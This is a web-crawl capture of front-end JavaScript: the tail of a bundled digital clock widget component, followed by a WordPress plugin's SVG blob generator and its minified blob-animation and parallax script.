                        hourCycle: periodPref ? "h12" : "h23"
                    } : {}
                });
                dateString = date.toLocaleDateString(locale, {
                    timeZone: timeZone,
                    weekday: "short",
                    year: "numeric",
                    month: "short",
                    day: "numeric"
                });
                timeZoneName = date.toLocaleDateString(locale, {
                    timeZone: timeZone,
                    timeZoneName: this.props.timeZoneName === "" ? undefined : this.props.timeZoneName
                });
            } catch (e) {
                isError = true;
                console.error("Error: ", e);
            }
            this.setState({
                timeString: timeString,
                dateString: dateString,
                timeZoneName: timeZoneName,
                isDay: isDay,
                isError: isError
            });
        };
        this.interval;
        this.state = {
            isDay: true,
            isError: false,
            timeString: "",
            dateString: "",
            timeZoneName: "",
            fontSize: 16,
            fontSizeTitle: 16,
            backgroundColor: "#ffffff"
        };
    }
    static #_ = this.tagName = "timenow-zone-sdcw";
    static #_2 = // Observe attributes in kebab-case (HTML side)
    this.observedAttributes = [
        "background-color",
        "time-zone-name",
        "font-family",
        "background",
        "time-zone",
        "rounded",
        "second",
        "caption",
        "prefers",
        "locale",
        "shadow",
        "border",
        "period",
        "date",
        "width",
        "align"
    ];
    /** Normalize boolean-like props coming from attributes. */ normalizeBool(value) {
        // undefined/null => not provided
        if (value == null) return undefined;
        if (typeof value === "boolean") return value;
        if (typeof value === "string") {
            const v = value.trim().toLowerCase();
            // HTML boolean attr present without value -> ""
            if (v === "" || v === "true" || v === "1" || v === "yes") return true;
            if (v === "false" || v === "0" || v === "no") return false;
        }
        return undefined; // unknown -> treat as "not provided"
    }
    // componentDidMount replaces useEffect for post-mount actions
    componentDidMount() {
        // console.log("componentDidMount");
        // Your CSS injection logic here
        this.handlePrefers();
        this.updateTimeAndDateString(); // Call it once immediately
        this.interval = setInterval(this.updateTimeAndDateString, 1000); // Call it every second
        window.addEventListener("resize", this.handleResize);
        this.handleResize();
        // Load the Google Font
        this.loadGoogleFont(this.props.fontFamily);
    }
    componentDidUpdate(prevProps) {
        if (prevProps.fontFamily !== this.props.fontFamily) this.loadGoogleFont(this.props.fontFamily);
        if (prevProps.width !== this.props.width) this.handleResize();
        if (prevProps.prefers !== this.props.prefers) this.handlePrefers();
        // Recalc time immediately when formatting-related props change
        if (prevProps.locale !== this.props.locale || prevProps.timeZone !== this.props.timeZone || prevProps.second !== this.props.second || prevProps.period !== this.props.period || prevProps.timeZoneName !== this.props.timeZoneName) this.updateTimeAndDateString();
    }
    componentWillUnmount() {
        // console.log("componentWillUnmount");
        clearInterval(this.interval);
    }
    render() {
        const { backgroundColor: backgroundColor, background: background, fontFamily: fontFamily, caption: caption, rounded: rounded, shadow: shadow, border: border, width: width, align: align, date: date } = this.props;
        const showDate = date !== undefined;
        const showCaption = caption || false;
        const mainDivClasses = [
            "widget",
            "font-family"
        ];
        if (shadow) mainDivClasses.push(shadow);
        const mainStyle = {
            color: (0, $270bff5585dd7bb3$export$2e2bcd8739ae039)(backgroundColor?.toLowerCase() || this.state.backgroundColor),
            ...background ? {
                background: background?.toLowerCase() || this.state.backgroundColor
            } : {
                backgroundColor: backgroundColor?.toLowerCase()
            }
        };
        const fontStyles = {
            fontFamily: $aa43cbaf8926a599$var$googleFontsMonospace.some((element)=>element === fontFamily) ? this.props.fontFamily : "monospace"
        };
        return /*#__PURE__*/ (0, $6bd3564550fc0340$export$c8a8987d4410bf2d)((0, $6bd3564550fc0340$export$ffb0004e005737fa), null, /*#__PURE__*/ (0, $6bd3564550fc0340$export$c8a8987d4410bf2d)("style", null, (0, (/*@__PURE__*/$parcel$interopDefault($311a3960f67ea2d3$exports)))), /*#__PURE__*/ (0, $6bd3564550fc0340$export$c8a8987d4410bf2d)("div", {
            "data-version": $aa43cbaf8926a599$var$v,
            className: (0, $c199437f4e4422ea$export$2e2bcd8739ae039)(mainDivClasses),
            ref: (el)=>{
                this.containerRef = el;
            },
            style: {
                ...mainStyle,
                ...rounded !== undefined && {
                    borderRadius: `${rounded}rem`
                },
                ...border !== undefined && {
                    borderColor: (0, $ac4001033fac7d2f$export$2e2bcd8739ae039)(backgroundColor?.toLowerCase() || this.state.backgroundColor, -0.25),
                    borderWidth: "1px"
                },
                transition: "background 1s ease",
                position: "relative",
                minWidth: 80,
                ...width !== undefined && {
                    width: parseInt(width?.toString() || "80", 10) || undefined
                }
            }
        }, /*#__PURE__*/ (0, $6bd3564550fc0340$export$c8a8987d4410bf2d)("div", {
            className: (0, $c199437f4e4422ea$export$2e2bcd8739ae039)(`text-${align || "center"}`)
        }, this.state.timeString ? /*#__PURE__*/ (0, $6bd3564550fc0340$export$c8a8987d4410bf2d)((0, $6bd3564550fc0340$export$ffb0004e005737fa), null, showCaption && /*#__PURE__*/ (0, $6bd3564550fc0340$export$c8a8987d4410bf2d)("div", {
            style: {
                fontSize: this.state.fontSizeTitle
            }
        }, caption), /*#__PURE__*/ (0, $6bd3564550fc0340$export$c8a8987d4410bf2d)("a", {
            title: this.state.timeZoneName,
            style: {
                fontSize: this.state.fontSize,
                ...fontStyles
            },
            href: "https://utctime.info/",
            target: "_blank",
            rel: "noopener noreferrer"
        }, this.state.timeString), showDate && /*#__PURE__*/ (0, $6bd3564550fc0340$export$c8a8987d4410bf2d)((0, $6bd3564550fc0340$export$ffb0004e005737fa), null, /*#__PURE__*/ (0, $6bd3564550fc0340$export$c8a8987d4410bf2d)("div", {
            title: this.state.timeZoneName,
            ref: (el)=>{
                this.dateContainerRef = el;
            },
            onClick: ()=>{
                this.zoneContainerRef?.style.setProperty("display", "block");
                this.dateContainerRef?.style.setProperty("display", "none");
            },
            style: {
                fontSize: this.state.fontSizeTitle,
                cursor: "pointer"
            }
        }, this.state.dateString), /*#__PURE__*/ (0, $6bd3564550fc0340$export$c8a8987d4410bf2d)("div", {
            title: this.state.dateString,
            onClick: ()=>{
                this.zoneContainerRef?.style.setProperty("display", "none");
                this.dateContainerRef?.style.setProperty("display", "block");
            },
            ref: (el)=>{
                this.zoneContainerRef = el;
            },
            style: {
                fontSize: this.state.fontSizeTitle,
                display: "none",
                cursor: "pointer"
            }
        }, this.state.timeZoneName))) : /*#__PURE__*/ (0, $6bd3564550fc0340$export$c8a8987d4410bf2d)((0, $6bd3564550fc0340$export$ffb0004e005737fa), null, "..."), this.state.isError && /*#__PURE__*/ (0, $6bd3564550fc0340$export$c8a8987d4410bf2d)("div", null, "Error, please check attributes of tag."))));
    }
}
var $aa43cbaf8926a599$export$2e2bcd8739ae039 = $aa43cbaf8926a599$var$SimpleDigitalClockWidget;
(0, $6f0b21dd6dcd5f7b$export$2e2bcd8739ae039)($aa43cbaf8926a599$var$SimpleDigitalClockWidget, undefined, undefined, {
    shadow: true
});

})();
//# sourceMappingURL=SimpleDigitalClockWidget.js.map


--- FILE ---
content_type: application/javascript
request_url: https://www.ukm.my/fpi/wp-content/plugins/premium-addons-pro/assets/editor/js/generate-path.js?ver=2.9.54
body_size: 3655
content:
!function (n, t) { "object" == typeof exports && "undefined" != typeof module ? t(exports) : "function" == typeof define && define.amd ? define(["exports"], t) : t((n = n || self).BlobGenerator = {}) }(this, function (n) { "use strict"; function a(n) { return { x: n.x, y: n.y, handleIn: t({}, n.handleIn), handleOut: t({}, n.handleOut) } } function r(e, r) { for (var n = function (n) { function t(n) { return a(e[u(n, e.length)]) } r({ curr: a(e[n]), index: n, sibling: t, prev: function () { return t(n - 1) }, next: function () { return t(n + 1) } }) }, t = 0; t < e.length; t++)n(t) } function c(n, t) { var e = []; return r(n, function (n) { e.push(t(n)) }), e } function o(n, t) { return { x: n.x + t.length * Math.cos(t.angle), y: n.y + t.length * Math.sin(t.angle) } } function l(n, t, e) { var r = typeof t; if (!e.includes(r)) throw '(BlobGenerator) "' + n + '" should have type "' + e.join("|") + '" but was "' + r + '".' } function i(n) { var t, e, r, a, u, o, h = (t = String(n.seed), o = function (n) { for (var t = 2166136261, e = 0; e < n.length; e++)t = Math.imul(t ^ n.charCodeAt(e), 16777619); return function () { return t += t << 13, t ^= t >>> 7, t += t << 3, t ^= t >>> 17, (t += t << 5) >>> 0 } }(t), e = o(), r = o(), a = o(), u = o(), function () { var n = (e >>>= 0) + (r >>>= 0) | 0; return e = r ^ r >>> 9, r = (a >>>= 0) + (a << 3) | 0, a = (a = a << 21 | a >>> 11) + (n = n + (u = 1 + (u >>>= 0) | 0) | 0) | 0, (n >>> 0) / 4294967296 }); l("blobOptions", n, ["object"]), l("seed", n.seed, ["string", "number"]), l("extraPoints", n.extraPoints, ["number"]), l("randomness", n.randomness, ["number"]), l("size", n.size, ["number"]); var f = 1 / (1 + Math.abs(n.randomness) / 10), i = function (n) { for (var t = 2 * Math.PI / n, e = [], r = 0; r < n; r++) { var a = (f + h() * (1 - f)) / 2, u = Math.sin(r * t), o = Math.cos(r * t); e.push({ x: .5 + u * a, y: .5 + o * a, handleIn: { angle: 0, length: 0 }, handleOut: { angle: 0, length: 0 } }) } var s, i = 4 / 3 * Math.tan(t / 4) / Math.sin(t / 2) / 2; return s = i, c(e, function (n) { var t, e, r, a, u, o = n.curr, i = n.next, h = n.prev, f = (t = h(), r = (e = i()).x - t.x, a = -e.y + t.y, (u = Math.atan2(a, r)) < 0 ? Math.abs(u) : 2 * Math.PI - u); return { x: o.x, y: o.y, handleIn: { angle: f + Math.PI, length: s * d(o, h()) }, handleOut: { angle: f, length: s * d(o, i()) } } }) }(3 + Math.abs(n.extraPoints)), s = Math.abs(n.size); return c(i, function (n) { var t = n.curr; return t.x *= s, t.y *= s, t.handleIn.length *= s, t.handleOut.length *= s, t }) } var t = function () { return (t = Object.assign || function (n) { for (var t, e = 1, r = arguments.length; e < r; e++)for (var a in t = arguments[e]) Object.prototype.hasOwnProperty.call(t, a) && (n[a] = t[a]); return n }).apply(this, arguments) }, u = function (n, t) { return (n % t + t) % t }, d = function (n, t) { return Math.sqrt(Math.pow(n.x - t.x, 2) + Math.pow(n.y - t.y, 2)) }; n.canvasPath = function (n, e) { return void 0 === e && (e = {}), t = c(i(n), function (n) { var t = n.curr; return t.x += e.offsetX || 0, t.y += e.offsetY || 0, t }), (u = new Path2D).moveTo(t[0].x, t[0].y), r(t, function (n) { var t = n.curr, e = (0, n.next)(), r = o(t, t.handleOut), a = o(e, e.handleIn); u.bezierCurveTo(r.x, r.y, a.x, a.y, e.x, e.y) }), u; var t, u }, n.svgPath = function (n) { return t = i(n), u = "M" + t[0].x + "," + t[0].y, r(t, function (n) { var t = n.curr, e = (0, n.next)(), r = o(t, t.handleOut), a = o(e, e.handleIn); u += "C" + r.x + "," + r.y + "," + a.x + "," + a.y + "," + e.x + "," + e.y }), u; var t, u }, Object.defineProperty(n, "__esModule", { value: !0 }) });

--- FILE ---
content_type: application/javascript
request_url: https://www.ukm.my/fpi/wp-content/plugins/premium-addons-pro/assets/frontend/min-js/premium-blob.min.js?ver=2.9.54
body_size: 6158
content:
!function(e){window.premiumParallaxEffects=function(t,a){var r=this,n=e(t),l=n.data("scrolls"),i=a,o=i.elType,s=n.closest(".premium-hscroll-temp").length;r.elementRules={},r.init=function(){l||"SECTION"===o?i.effects.length&&(r.setDefaults(),elementorFrontend.elements.$window.on("scroll load",r.initScroll)):elementorFrontend.elements.$window.off("scroll load",r.initScroll)},r.setDefaults=function(){i.defaults={},i.defaults.axis="y"},r.transform=function(e,t,a){"down"===a.direction&&(t=100-t),a.range&&(a.range.start>t&&!s&&(t=a.range.start),a.range.end<t&&!s&&(t=a.range.end)),i.defaults.unit="rotate"===e?"deg":"px",r.updateElement("transform",e,r.getStep(t,a)+i.defaults.unit)},r.getPercents=function(){var e=r.getDimensions(),t=innerHeight;return s&&(t=0),elementTopWindowPoint=e.elementTop-pageYOffset,elementEntrancePoint=elementTopWindowPoint-t,passedRangePercents=100/e.range*(-1*elementEntrancePoint),passedRangePercents},r.initScroll=function(){i.effects.includes("translateY")&&r.initVScroll(),i.effects.includes("translateX")&&r.initHScroll()},r.initVScroll=function(){var e=r.getPercents();r.transform("translateY",e,i.vscroll)},r.initHScroll=function(){var e=r.getPercents();r.transform("translateX",e,i.hscroll)},r.getDimensions=function(){var e=n.offset(),t={elementHeight:n.outerHeight(),elementWidth:n.outerWidth(),elementTop:e.top,elementLeft:e.left};return t.range=t.elementHeight+innerHeight,t},r.getStep=function(e,t){return-(e-50)*t.speed},r.getEffectMovePoint=function(e,t,a){var n=0;return e<a.start?n="down"===t?0:100:e<a.end?(n=r.getPointFromPercents(a.end-a.start,e-a.start),"up"===t&&(n=100-n)):"up"===t?n=0:"down"===t&&(n=100),n},r.getEffectValueFromMovePoint=function(e,t){return e*t/100},r.getPointFromPercents=function(e,t){return+(t/e*100).toFixed(2)},r.updateElement=function(e,a,n){r.elementRules[e]||(r.elementRules[e]={}),r.elementRules[e][a]||(r.elementRules[e][a]=!0,r.updateElementRule(e));var l="--"+a;t.style.setProperty(l,n)},r.updateElementRule=function(t){var a="";e.each(r.elementRules[t],function(e){a+=e+"(var(--"+e+"))"}),n.css(t,a)}},window.PremiumBlobGenerator=PremiumBlobGenerator={scope:null,settings:{},init:function(e){this.scope=e;var t=e,a=t.data("id"),r=e.find("#premium-blob-gen-"+a),n=elementorFrontend.isEditMode()&&r.length>0;if(this.settings=n?r.data("blob"):e.data("blob"),!this.settings)return!1;if(this.generateBlob(n),this.applyParallax(),n){new premiumEditorBehavior(t,{repeater:"premium_blob_repeater",item:".premium-blob-layer",hor:"premium_blob_hor_offset",ver:"premium_blob_ver_offset",width:"premium_blob_size",tab:"section_premium_blob",offset:0,widgets:["drag"]}).init()}},generateBlob:function(t){var a=this,r=this.settings,n="";t&&window.PAPROWidgetsEditor.updateBlobs(r,this.scope),e.each(r,function(r,l){if(l.devices.includes(elementorFrontend.getCurrentDeviceMode()))return!0;var i=l.source,o=l.shadow?" premium-blob-shadow ":"";if("custom"===l.type){var s=BlobGenerator.svgPath({seed:l.source.seed,size:l.size,extraPoints:l.extraPoints,randomness:l.randomness}).trim();i=t?window.PAPROWidgetsEditor.drawBlob(l,s):l.source.html}n='<div class="premium-blob-layer premium-blob-'+l.id+o+" elementor-repeater-item-"+l.id+'">'+i+"</div>",a.scope.find(".premium-blob-"+l.id).remove(),e(n).prependTo(a.scope).css({position:"absolute",overflow:"hidden"}),"pre"===l.type?0!==e(".premium-blob-"+l.id+" svg pattern").length?(e(".premium-blob-"+l.id+" svg pattern").attr("id","pattern"+l.id),e(".premium-blob-"+l.id+" svg > path").attr("fill","url(#pattern"+l.id+")")):0!==e(".premium-blob-"+l.id+" svg linearGradient").length&&(e(".premium-blob-"+l.id+" svg linearGradient").attr("id","gradient"+l.id),$attr="none"===e(".premium-blob-"+l.id+" svg > path").attr("fill")?"stroke":"fill",e(".premium-blob-"+l.id+" svg > path").attr($attr,"url(#gradient"+l.id+")")):t||e(".premium-blob-"+l.id+" svg").attr("viewBox","0 0 "+l.size+" "+l.size),l.animate&&0<l.extraPoints&&0<l.randomness&&setTimeout(function(){var t=BlobGenerator.svgPath({seed:l.source.seed,size:l.size,extraPoints:l.extraPoints,randomness:l.randomness}).trim();e(".premium-blob-"+l.id+" svg > path").attr("d",t);var a={targets:".premium-blob-"+l.id+" svg > path",loop:!0,direction:"alternate",easing:"linear",duration:1e3*parseFloat(l.animeDur),d:[{value:BlobGenerator.svgPath({seed:Math.random(),size:l.size,extraPoints:l.extraPoints,randomness:l.randomness}).trim()},{value:BlobGenerator.svgPath({seed:Math.random(),size:l.size,extraPoints:l.extraPoints,randomness:l.randomness}).trim()}]};anime(a)},100),l.parallax&&("yes"===l.parallaxSetting.vscroll&&a.scope.find(".elementor-repeater-item-"+l.id).attr({"data-parallax-scroll":"yes","data-parallax-vscroll":"yes","data-parallax-speed":l.parallaxSetting.speed,"data-parallax-start":l.parallaxSetting.start,"data-parallax-end":l.parallaxSetting.end,"data-parallax-direction":l.parallaxSetting.direction}),"yes"===l.parallaxSetting.hscroll&&a.scope.find(".elementor-repeater-item-"+l.id).attr({"data-parallax-scroll":"yes","data-parallax-hscroll":"yes","data-parallax-hscroll_speed":l.parallaxSetting.speed_h,"data-parallax-hscroll_start":l.parallaxSetting.start_h,"data-parallax-hscroll_end":l.parallaxSetting.end_h,"data-parallax-hscroll_direction":l.parallaxSetting.direction_h}))})},applyParallax:function(){this.scope.find(".premium-blob-layer").each(function(t,a){var r=e(a).data();if("yes"===r.parallaxScroll){var n=[],l={},i={};"yes"===r.parallaxVscroll&&(n.push("translateY"),l={speed:r.parallaxSpeed,direction:r.parallaxDirection,range:{start:r.parallaxStart,end:r.parallaxEnd}}),"yes"===r.parallaxHscroll&&(n.push("translateX"),i={speed:r.parallaxHscroll_speed,direction:r.parallaxHscroll_direction,range:{start:r.parallaxHscroll_start,end:r.parallaxHscroll_end}}),new premiumParallaxEffects(a,{elType:"SECTION",vscroll:l,hscroll:i,effects:n}).init()}})}};var t=function(e){e.hasClass("premium-blob-yes")&&window.PremiumBlobGenerator.init(e)};e(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/section",t),elementorFrontend.hooks.addAction("frontend/element_ready/container",t)})}(jQuery);